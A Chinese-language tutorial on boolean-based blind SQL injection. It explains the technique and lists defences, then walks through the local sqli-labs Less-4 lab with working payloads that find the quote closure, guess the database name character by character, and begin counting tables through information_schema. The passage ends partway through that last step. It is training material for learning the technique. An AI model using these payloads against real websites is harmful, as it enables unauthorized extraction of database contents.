

四、基于布尔盲注的注入
注入讲解
介绍
基于布尔盲注(Boolean-based Blind Injection)是一种利用应用程序对恶意注入的结果进行布尔判断来获取数据库信息的攻击方法。下面是关于该注入类型的解释、使用方法、使用前提和防御方法:
注入原理:
- 攻击者在注入点插入恶意代码时,通过观察应用程序返回的不同页面或响应结果的真假来判断注入的有效性。
- 攻击者构造的恶意注入代码中,通过构造条件语句或布尔表达式,观察应用程序返回结果的真假来推断数据库信息。
使用方法:
- 确定注入点:找到应用程序中的用户输入点,例如URL参数、表单字段等。
- 构造布尔注入:在注入点插入带有布尔判断的恶意代码。通常采用逻辑运算符(AND、OR)和条件语句(IF、CASE WHEN)来构造布尔判断。
- 观察响应结果:观察应用程序返回的页面或响应结果,根据不同的结果来推断数据库信息是否受到注入的影响。
使用前提:
- 用户输入未经充分过滤和验证:应用程序没有正确处理用户输入,直接将用户输入用于构造查询语句,或者过滤和验证不完善。
- 注入点的布尔判断结果存在差异:应用程序在处理不同类型查询时,对于正确和错误的情况返回页面或响应结果的真假有所不同。
防御方法:
- 输入验证和过滤:对用户输入进行严格的验证和过滤,确保输入符合预期格式和范围,并采用参数化查询或预编译语句来绑定用户输入。
- 最小权限原则和安全配置:数据库用户应该具备最小的权限,仅限于应用程序需要的操作,并确保数据库服务器和应用程序的配置是安全的。
- 错误处理机制:针对错误消息,避免将具体的错误信息暴露给用户,只记录必要的信息并返回统一的错误页面。
- 安全审计和漏洞扫描:进行定期的安全审计和漏洞扫描,及时发现和修复潜在的安全问题。
- 随机延迟响应时间:在应用程序中对响应时间设置随机的延迟,使得攻击者无法通过观察响应时间来判断注入结果的真假。
- 安全日志监控:监控应用程序的访问日志和异常日志,及时发现并处理潜在的注入攻击行为。
请注意,防御措施能提高应用程序的安全性,但不能保证绝对安全。因此,建议结合具体的应用场景和安全需求,综合采取多层次、多方面的安全防护措施来提升应用程序的安全性。
1、打开靶场:http://127.0.0.1/sqlilabs/less-4/?id=1
打开靶场的第四关

2、老规矩判断注入的闭合符与注入类型
因为这个是靶场所以SQL漏洞肯定是存在的,所以就测试注入类型:
id=1 and 1=2 如果报错就是数字型,不报错就是字符型

结论:字符型注入
判断闭合字符
双引号出现报错

加上注释符 -- - 再次验证 - 报错

在原来的基础上继续加上 )测试 - 成功

结论:字符型注入,闭合符是 ")
3、猜数据库名
先获取数据库名称长度
1") and length(database())= 1 -- - # 显示正常就是成功了,不断到的改数字(不过建议使用二分法)
# 二分法获取数据库名称长度
?id=1") and length(database())>=5 -- - # 判断数据库名称长度是否大于5解释:
- database() 获取当前数据库名称
- length() 返回字符长度,
length(database())这个函数,可以获取当前数据库名称的长度

判断是否是10以内
# 二分法获取数据库名称长度
?id=1") and length(database())>=10 -- - # 判断数据库名称长度是否大于10
最终测试数据库名称的长度是 8(这里就用等于号测试就行,5-10一个个尝试)
# 二分法获取数据库名称长度
?id=1") and length(database())=6 -- - # 判断数据库名称长度是否为6
....
?id=1") and length(database())=8 -- - # 判断数据库名称长度是否为8

最后确定数据库名称长度为:8
继续使用二分法获取数据库名称
检测第一个字符
1") and ascii(substr(database(),1,1))>88 -- -显示正常,说明数据库名的第一个字符的ascii值大于88

# 显示正常,说明数据库名的第一个字符的ascii值小于120
1") and ascii(substr(database(),1,1)) <120 -- - 
通过之前的案例知道数据库名字为:security 我就不过多尝试了
直接检测115 ,115对应的字符就是 s
1") and ascii(substr(database(),1,1))=115 -- - 
检测最后一个字符(第8个字符)
121对应的字符是y
其他步骤跟上面一样,省略
1") and ascii(substr(database(),8,1))=121 -- -
最后得出数据库名称是:security
最后附上ASCII对照表:ASCII编码表:字符对照表和值查询_正经人_____的博客-CSDN博客
4、猜解数据库中的表名
先猜表的个数
and (select count(table_name) from information_schema.tables where table_schema=database())>5 -- -解释:
and (select count(table_name) from information_schema.tables where table_schema=database())>5 -- -这个条件的作用是用于判断当前数据库中表的数量是否超过了5个。让我用简单的语言解释一下:
information_schema.tables是一个特殊的系统表,用来存储关于数据库中所有表的信息。select count(table_name) from information_schema.tables where table_schema=database()是一个查询语句,它的作用是获取当前数据库中表的数量。(select count(table_name) from information_schema.tables where table_schema=database())这部分是一个子查询,它会计算满足条件的表的数量。>5表示大于5。- "-- -" 表示注释,它可以忽略掉 SQL 查询语句后面的内容。
结合起来,整个条件的意思是:如果当前数据库中的表数量大于5个,那么这个条件就成立。
